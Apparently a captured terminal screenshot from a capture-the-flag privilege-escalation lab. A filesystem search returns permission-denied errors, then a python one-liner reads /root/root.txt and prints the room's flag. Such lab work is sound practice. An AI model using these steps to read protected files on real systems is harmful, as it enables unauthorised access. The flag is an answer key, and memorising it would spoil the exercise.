 Activities Terminal Dec 21 12:32 PM
dragon@pop-os: ~
find: '/var/cache/apt/archives/partial': Permission denied
find: '/var/cache/ldconfig': Permission denied
find: '/var/lib/snapd/cookie': Permission denied
find: '/var/lib/snapd/void': Permission denied
find: '/var/lib/php/sessions': Permission denied
find: '/var/lib/update-notifier/package-data-downloads/partial': Permission denied
find: '/var/lib/private': Permission denied
find: '/var/lib/apt/lists/partial': Permission denied
find: '/var/lib/polkit-1': Permission denied
find: '/snap/core/8268/etc/chatscripts': Permission denied
find: '/snap/core/8268/etc/ppp/peers': Permission denied
find: '/snap/core/8268/etc/ssl/private': Permission denied
find: '/snap/core/8268/root': Permission denied
find: '/snap/core/8268/var/cache/ldconfig': Permission denied
find: '/snap/core/8268/var/lib/machines': Permission denied
find: '/snap/core/8268/var/lib/snapd/void': Permission denied
find: '/snap/core/8268/var/lib/waagent': Permission denied
find: '/snap/core/8268/var/spool/cron/crontabs': Permission denied
find: '/snap/core/8268/var/spool/rsyslog': Permission denied
find: '/snap/core/9665/etc/chatscripts': Permission denied
find: '/snap/core/9665/etc/ppp/peers': Permission denied
find: '/snap/core/9665/etc/ssl/private': Permission denied
find: '/snap/core/9665/root': Permission denied
find: '/snap/core/9665/var/cache/ldconfig': Permission denied
find: '/snap/core/9665/var/lib/machines': Permission denied
find: '/snap/core/9665/var/lib/snapd/void': Permission denied
find: '/snap/core/9665/var/lib/waagent': Permission denied
find: '/snap/core/9665/var/spool/cron/crontabs': Permission denied
find: '/snap/core/9665/var/spool/rsyslog': Permission denied
$ python -c 'print(open("/root/root.txt").read())'
python -c 'print(open("/root/root.txt").read())'
THM{pr1v1l3g3_3sc4l4t10n}
$